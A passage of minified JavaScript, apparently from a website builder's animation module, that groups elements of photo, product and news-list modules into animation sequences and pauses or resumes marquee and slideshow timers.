l;s%7==4?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%7==0?i[s].r=e?1:2:s%7==1||s%7==2?i[s].r=e?3:4:s%7==3?i[s].r=e?2:1:s%7==4||s%7==5?i[s].r=e?4:3:s%7==6&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},v=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}return i.everyItemDirection=!0,i},g=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%3==1?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}}return i.everyItemDirection=!0,i},y=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%6==3?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%6==0?i[s].r=e?1:2:s%6==1?i[s].r=e?3:4:s%6==2?i[s].r=e?2:1:s%6==3||s%6==4?i[s].r=e?4:3:s%6==5&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},b=function(t){if(jzUtils.isPlainObject(t)){var e={contentTerminal:"site"};return e.manageMode=Fai.top._manageMode,e.Monitor=Site.Monitor,e.JzFdpLog=Site.JzFdpLog,i.AnimationApis.getAnimationConfig(t,e)}},_=function(t){var e=[];if(0==t)return e;switch(t){case 1:case 3:e=[0,1,2,3,4];break;case 2:case 6:case 11:case 12:e=[1,2,3,4];break;case 4:case 5:case 7:case 9:case 10:default:e=[];break;case 8:case 28:e=[12,34]}return e},w=function(t,e){var n,i,o=$("#module"+e),r=-1,a=parseInt(jzModule.Module.getPerformAttr(e,"_modulestyle"));switch(t){case 1:88==a?r=1:89==a?r=2:90==a&&(r=3);break;case 2:(n=o.find(".richContent")).length>0&&(n.hasClass("richContent0")?r=7:n.hasClass("richContent1")?r=8:n.hasClass("richContent2")?r=9:n.hasClass("richContent3")?r=10:n.hasClass("richContent4")?r=11:n.hasClass("richContent5")?r=12:n.hasClass("richContent6")&&(r=13));break;case 3:91==a?r=4:92==a?r=5:93==a&&(r=6);break;case 4:var s=o.find(".photoMoreCardInner");s.hasClass("cardStyle0")?r=100:s.hasClass("cardStyle1")?r=101:s.hasClass("cardStyle2")?r=102:s.hasClass("cardStyle3")?r=103:s.hasClass("cardStyle4")?r=104:s.hasClass("cardStyle5")?r=105:s.hasClass("cardStyle6")?r=106:s.hasClass("cardStyle7")?r=107:s.hasClass("cardStyle8")?r=108:s.hasClass("cardStyle9")?r=109:s.hasClass("cardStyle10")?r=110:s.hasClass("cardStyle11")?r=111:s.hasClass("cardStyle12")&&(r=112);break;case 5:2==a?r=14:3==a?r=15:8==a?r=16:30==a?r=17:41==a?r=18:74==a&&(r=19);break;case 6:(n=o.find(".J_newsList")).length>0&&(0==(i=parseInt(n.attr("newslisttype")))?r=20:6==i?r=21:2==i?r=22:1==i?r=23:5==i?r=24:3==i?r=25:4==i&&(r=26));break;case 7:(n=o.find("#newsList"+e)).length>0&&(0==(i=parseInt(n.attr("_showsetting")))?r=27:1==i&&(r=28));break;case 8:if((n=o.find(".news_list_wrap")).length>0){var l=jzModule.SiteModule.find(e).module.blob0.selectStyle;l&&!l||(r=116)}}return r},S=function(t){var e=Site.getModuleStatus(t),n=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle")),i=-1;return 3==e||(88==n||89==n||90==n?i=1:1==n?i=2:91==n||92==n||93==n?i=3:98==n?i=4:2==n||3==n||8==n||30==n||41==n||74==n?i=5:6==n||7==n?i=6:116==n&&(i=8)),i},k=function(t,e,n){var i=[],o=w(t,n);switch(o){case 1:0==e?i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),l=[],u=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(e=(a=f.find(".J_photoForm")).length,o=(n=(n=f.width()/a.outerWidth(!0))<1?1:parseInt(n))*(i=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<e?n*i:e,r=0;r<o;r++)r%n==0&&0!=r&&(l[c++]=u,u=[]),u.push(a[r]);return u.length>0&&(l[c++]=u,u=[]),(a=s.find("#pagenation"+t)).length>0&&u.push(a[0]),u.special=1,u.animationCls="fadeIn",l.push(u),l}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),l=[],u=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(a=f.find(".J_photoForm"),o=(i=(i=f.width()/a.outerWidth(!0))<1?1:parseInt(i))*(n=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<(e=a.length)?i*n:e,r=0;r<o;r++)u.push(a[r]),l[c++]=u,u=[];return(a=s.find("#pagenation"+t)).length>0&&u.push(a[0]),u.special=1,u.animationCls="fadeIn",l.push(u),l}}(n));break;case 2:0==e?i=function(t){var e,n,i,o,r,a=[],s=[],l=0,u=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(u.length<1)){for(i=(e=(r=u.find(".J_photoForm")).length)<(n=Math.ceil(u.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]);return a[l++]=s,s=[],a}}(n):1==e&&(i=function(t){var e,n,i,o,r,a=[],s=[],l=0,u=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(u.length<1)){for(i=(e=(r=u.find(".J_photoForm")).length)<(n=Math.ceil(u.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]),a[l++]=s,s=[];return a}}(n));break;case 3:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=0,h=c.data("options"),m=h?h.phoMarqueeDirection:-1,v=c.find("#demo0"+t);if(!(v.length<1)){if(s=v.find(".J_photoForm"),l=(u=v.find('.J_photoForm[clonediv="true"]')).length,r=v.parent().width()/s.outerWidth(!0),o=Math.ceil(v.parent().height()/s.outerHeight(!0)),n=s.length,0==m){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]);f[p++]=d}else if(1==m){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]);f[p++]=d}else if(2==m)if(l>0){for(0==(a=l%(r=Math.floor(r)))&&(a=r),i=l-a,e=l-1;e>=i;e--)d.push(u[e]);for(f[p++]=d,d=[],i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(u[e]),e%r==0&&0!=e&&(f[p++]=d,d=[]);d.length>0&&(f[p++]=d),f.reverse()}else{for(e=0;e<n;e++)d.push(s[e]);f[p++]=d}else if(3==m){for(i=o*(r=Math.floor(r))<n-l?o*r:n-l,e=0;e<i;e++)e%r==0&&0!=e&&(f[p++]=d,d=[]),d.push(s[e]);d.length>0&&(f[p++]=d)}else if(-1==m){for(e=0;e<n;e++)d.push(s[e]);f[p++]=d}return f}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=0,h=c.find("#demo0"+t),m=c.data("options"),v=m?m.phoMarqueeDirection:-1;if(!(h.length<1)){if(s=h.find(".J_photoForm"),l=(u=h.find('.J_photoForm[clonediv="true"]')).length,r=h.parent().width()/s.outerWidth(!0),o=Math.ceil(h.parent().height()/s.outerHeight(!0)),n=s.length,0==v){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]),f[p++]=d,d=[];f.reverse()}else if(1==v)for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]),f[p++]=d,d=[];else if(2==v)if(l>0){for(0==(a=l%(r=Math.floor(r)))&&(a=r),i=l-a,e=l-1;e>=i;e--)d.push(u[e]),f[p++]=d,d=[];for(i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(u[e]),f[p++]=d,d=[];f.reverse()}else for(e=0;e<n;e++)d.push(s[e]),f[p++]=d,d=[];else if(3==v)for(i=n-l<o*(r=Math.floor(r))?n-l:o*r,e=0;e<i;e++)d.push(s[e]),f[p++]=d,d=[];else if(-1==v)for(e=0;e<n;e++)d.push(s[e]),f[p++]=d,d=[];return f}}(n));break;case 4:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoDotSwitch"+t);if(!(r.length<1))return(e=r.find(".switchGroup a").eq(0)).length&&(i.push(e[0]),i.length&&(n[o++]=i),i=[]),(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 5:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoSwitch"+t);if(!(r.length<1))return(e=r.find(".switchGroup a").eq(0)).length&&(i.push(e[0]),n[o++]=i,i=[]),(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 6:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find(".carouselPhotosSmallPic");if(!(r.length<1))return(e=r.find(".photoContainerLeft")).length&&(i.push(e[0]),n[o++]=i,i=[]),(e=r.find(".photoSmallPrePicContainer")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 7:i=s(n,o);break;case 10:case 13:i=l(n,o);break;case 8:case 9:case 11:case 12:0==e?i=s(n,o):1==e&&(i=l(n,o));break;case 14:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c=[],f=[],d=[],p=0,h=Fai.top.$("#module"+t).find("#productList"+t);if(!(h.length<1)){for(l=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(a=h.find(".productTileForm")).length,o=(e=(e=h.width()/a.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(h.height()/a.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)r%e==0&&0!=r&&(c[p++]=f,f=[],d.length>0&&(c[p++]=d,d=[])),s=a.eq(r).find(".imgDiv"),f.push(s[0]),s=a.eq(r).find(".propList"),4!=l&&5!=l&&d.push(s[0]);return f.length>0&&(c[p++]=f,f=[]),d.length>0&&(c[p++]=d,d=[]),(s=h.find(".productListSytle")).length>0&&f.push(s[0]),(s=h.find(".separatorLine")).length>0&&f.push(s[0]),(s=h.find("#pagenation"+t)).length>0&&f.push(s[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=[],h=0,m=c.find("#productList"+t);if(!(m.length<1)){for(l=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(s=m.find(".productTileForm")).length,o=(e=(e=m.width()/s.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(m.height()/s.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)0!=d.length&&d.length%e==0&&($.each(d,(function(t,e){e&&(f[h++]=e)})),d=[],$.each(p,(function(t,e){e&&(f[h++]=e)})),p=[]),a=s.eq(r).find(".imgDiv"),d.push(a[0]),a=s.eq(r).find(".propList"),4!=l&&5!=l&&p.push(a[0]);return $.each(d,(function(t,e){e&&(f[h++]=e)})),$.each(p,(function(t,e){e&&(f[h++]=e)})),d=[],p=[],(a=m.find(".productListSytle")).length>0&&d.push(a[0]),(a=m.find(".separatorLine")).length>0&&d.push(a[0]),(a=m.find("#pagenation"+t)).length>0&&d.push(a[0]),d.special=1,d.animationCls="fadeIn",f.push(d),f}}(n));break;case 15:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c,f,d,p,h=Fai.top.$("#module"+t),m=[],v=[],g=[],y=0,b=h.data("options"),_=b?b.proMarqueeDirection:-1,w=h.find("#demo0"+t);if(!(w.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=w.find(".productMarqueeForm"),u=(c=w.find('.productMarqueeForm[clonediv="true"]')).length,r=w.parent().width()/s.outerWidth(!0),o=Math.ceil(w.parent().height()/s.outerHeight(!0)),n=s.length,p=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==_){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(1==_){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(2==_)if(u>0){for(0==(a=u%(r=Math.floor(r)))&&(a=r),i=u-a,e=u-1;e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);for(g.length>0&&(m[y++]=g,g=[]),m[y++]=v,v=[],i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]),e%r==0&&0!=e&&(g.length>0&&(m[y++]=g,g=[]),m[y++]=v,v=[]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g),m.reverse()}else{for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(3==_){for(i=o*(r=Math.floor(r))<n-u?o*r:n-u,e=0;e<i;e++)e%r==0&&0!=e&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(-1==_){for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}return m}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c,f,d,p,h=Fai.top.$("#module"+t),m=[],v=[],g=[],y=0,b=h.find("#demo0"+t),_=h.data("options"),w=_?_.proMarqueeDirection:-1;if(!(b.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=b.find(".productMarqueeForm"),u=(c=b.find('.productMarqueeForm[clonediv="true"]')).length,r=b.parent().width()/s.outerWidth(!0),o=Math.ceil(b.parent().height()/s.outerHeight(!0)),n=s.length,p=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==w){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.reverse(),g.reverse(),$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(1==w){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(2==w)if(r=Math.floor(r),u>0){for(0==(a=u%r)&&(a=r),i=u-a,e=u-1;e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);for($.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],g=[],i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)0!=v.length&&v.length%r==0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[]),l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})),m.reverse()}else{for(e=0;e<n;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})))}else if(3==w){for(i=n-u<o*(r=Math.floor(r))?n-u:o*r,e=0;e<i;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)}))}else if(-1==w){for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})))}return m}}(n));break;case 16:i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".productPicListForm")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n);break;case 17:0==e?i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=u.find("#product-gallery-container"+t);if(!(d.length<1)){for(s=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(e=(a=d.find(".product-container")).length)<(n=Math.round(d.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]);if(c.push(f),f=[],(r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0){for(o=0;o<i;o++)f.push(r[o]);c.push(f),f=[]}return(r=u.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c.push(f),c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=0,p=u.find("#product-gallery-container"+t);if(!(p.length<1)){for(s=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(e=(a=p.find(".product-container")).length)<(n=Math.round(p.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];if((r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0)for(o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];return(r=u.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c[d++]=f,c}}(n));break;case 18:0==e?i=function(t){var e,n,i,o=[],r=Fai.top.$("#module"+t).find(".productSmallPicForms");if(!(r.length<1))return n=r.find(".smallPicUpForms"),o.push(n[0]),n=(i=r.find(".smallPicDownForms")).find(".smallPicDownFormsMid"),o.push(n[0]),n=i.find(".smallPrePic_control"),o.push(n[0]),o[e=o.length-1].special=1,o[e].animationCls="fadeIn",o}(n):1==e&&(i=function(t){var e,n,i,o=Fai.top.$("#module"+t),r=[],a=o.find(".productSmallPicForms");if(!(a.length<1))return n=(i=a.find(".smallPicUpForms")).find(".containerLeft"),r.push(n[0]),n=i.find(".containerRight"),r.push(n[0]),(n=(i=a.find(".smallPicDownForms")).find(".smallPicDownFormsMid .smallPrePicOuter")).each((function(){r.push($(this)[0])})),n=i.find(".smallPrePic_control"),r.push(n[0]),e=r.length-1,r[e].special=1,r[e].animationCls="fadeIn",r}(n));break;case 19:0==e?i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n):1==e&&(i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){$(this).find(".productDoublePicListForm").each((function(){i.push($(this).find(".imgDiv")[0]),i.push($(this).find(".propList")[0])}))})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n));break;case 20:case 22:case 23:case 25:case 26:case 27:case 28:i=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(!((n=o.find("#newsList"+t)).length<0))return(20==e||22==e||23==e||25==e||26==e?n.find(".J_newsListLine"):n.find(".J_newsResultLine")).each((function(){r[s++]=$(this)[0]})),(i=n.find(".separatorLine")).length>0&&a.push(i[0]),(i=o.find("#pagenation"+t)).length>0&&a.push(i[0]),a.special=1,a.animationCls="fadeIn",r[s++]=a,r}(n,o);break;case 21:0==e?i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=[],p=0;if(!((a=u.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)e%i==0&&0!=e&&(c[p++]=f,c[p++]=d,f=[],d=[]),l=s.eq(e).find(".J_articlePhotoBox"),f.push(l[0]),l=s.eq(e).find(".J_articleDesc"),d.push(l[0]);return f.length>0&&(c[p++]=f,c[p++]=d,f=[],d=[]),(l=u.find("#pagenation"+t)).length>0&&f.push(l[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u=Fai.top.$("#module"+t),c=[],f=[],d=[],p=0;if(!((a=u.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)0!=f.length&&f.length%i==0&&($.each(f,(function(t,e){c[p++]=e})),f=[],$.each(d,(function(t,e){c[p++]=e})),d=[]),l=s.eq(e).find(".J_articlePhotoBox"),f.push(l[0]),l=s.eq(e).find(".J_articleDesc"),d.push(l[0]);return $.each(f,(function(t,e){c[p++]=e})),$.each(d,(function(t,e){c[p++]=e})),f=[],d=[],(l=u.find("#pagenation"+t)).length>0&&f.push(l[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n));break;case 24:i=function(t){var e,n,i,o,r=Fai.top.$("#module"+t),a=[],s=[],l=0;if(!((e=r.find("#newsList"+t)).length<0))return n=e.find(".J_newsListLine"),o=e.find(".J_timeLine"),s.push(o[0]),o=n.find(".newsCircleOuter"),s.push(o[0]),a[l++]=s,s.special=1,s.animationCls="fadeIn",(s=[]).special=0,n.each((function(){s.push($(this).find(".J_newsCalendar")[0]),s.push($(this).find(".J_newsTitle")[0]),a[l++]=s,(s=[]).push($(this).find(".pic-mixNewsStyleSummary")[0]),a[l++]=s,s=[]})),(i=r.find("#pagenation"+t)).length>0&&s.push(i[0]),s.special=1,s.animationCls="fadeIn",a[l++]=s,a}(n);break;case 100:case 111:0==e?i=u(n):1==e?i=c(n):2==e?i=f(n):3==e&&(i=f(n,!0));break;case 101:0==e?i=u(n):1==e?i=c(n):2==e?i=d(n):3==e&&(i=d(n,!0));break;case 102:case 105:case 107:0==e?i=u(n):1==e?i=c(n):2==e?i=p(n):3==e&&(i=p(n,!0));break;case 103:case 104:case 108:0==e?i=u(n):1==e?i=c(n):2==e?i=h(n):3==e&&(i=h(n,!0));break;case 106:0==e?i=u(n):1==e?i=c(n):2==e?i=m(n):3==e&&(i=m(n,!0));break;case 109:0==e?i=u(n):1==e?i=c(n):2==e?i=v(n):3==e&&(i=v(n,!0));break;case 110:0==e?i=u(n):1==e?i=c(n):2==e?i=g(n):3==e&&(i=g(n,!0));break;case 112:0==e?i=u(n):1==e?i=c(n):2==e?i=y(n):3==e&&(i=y(n,!0));break;case 116:0==e&&(i=function(t){var e=jzModule.SiteModule.find(t).$el.find(".m_news_content"),n=[];return e.each((function(t,e){n.push(Array.from($(e)))})),n}(n))}return i||[]},C=function(t,e){switch(w(e,t)){case 3:case 15:!function(t,e){var n,i,o,r=Fai.top.$("#module"+t),a=r.data("options"),s=r.find("#demo0"+t);switch(n=1==e?a?a.phoMarqueeDirection:-1:a?a.proMarqueeDirection:-1,n=parseInt(n)){case 0:o=s.outerWidth(),s.parent().scrollLeft(o),Fai.stopInterval("marquee"+t);break;case 1:s.parent().scrollLeft(0),Fai.stopInterval("marquee"+t);break;case 2:i=s.outerHeight(),s.parent().scrollTop(i),Fai.stopInterval("marquee"+t);break;case 3:s.parent().scrollTop(0),Fai.stopInterval("marquee"+t)}}(t,e);break;case 4:r(t,2);break;case 5:r(t,1);break;case 6:r(t,3)}if(6===e)a(t,!1)},F=function(t,e){var n,i,o=w(e,t),r=Fai.top.$("#module"+t);switch(o){case 3:case 15:setTimeout((function(){Fai.startInterval("marquee"+t)}),0);break;case 4:(n=r.find("#photoDotSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i));break;case 5:(n=r.find("#photoSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i))}if(6===e)a(t,!0)},M=function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important");break;case 6:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important"),Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow","hidden");break;case 8:Fai.top.jzModule.NewsListModule.find(t).lock=!0}if(1===n)Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow","hidden !important");C(t,e)},P=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,n=$("#module"+e).find(".formMiddle"+e);t.el.length?t.el.forEach((function(t){(0,o.isArray)(t)?t.length&&t.forEach((function(t){$(t).addClass("animateModule")})):$(t).addClass("animateModule")})):n&&n.removeClass("fk-formMiddle-hidden")},x=function(t,e){var n,i,o;if(i=S(t),o=w(i,t),0!==(n=e).t&&"undefined"!=typeof n.t){if("undefined"==typeof n.r){var r=_(undefined);n.r=r.length<1?0:r[0]}"undefined"==typeof n.o&&(n.o=0),10!=o&&13!=o||(n.o=1),n.el=k(i,n.o,t),P(n,t),n.mt=i<0?1:i,n.st=o}},T=function(t,e){var n=t.idSelector,o=$("#".concat(n)),r=e.style;i.ANIMATION_TYPE_LIST.forEach((function(e){var n=t[e]||{};switch(e){case i.ANIMATION_TYPE.CONTENT:n.beforeAnimationStart=function(e){return new Promise((function(i,o){var r=t.id,a=t.idSelector,s=$("#".concat(a)),l=Site.checkNestModule(s),u=s.find(".formMiddle".concat(r)),c=Site.getModuleStatus(r),f=n.mt,d=w(f,r);if(l.inPack);else 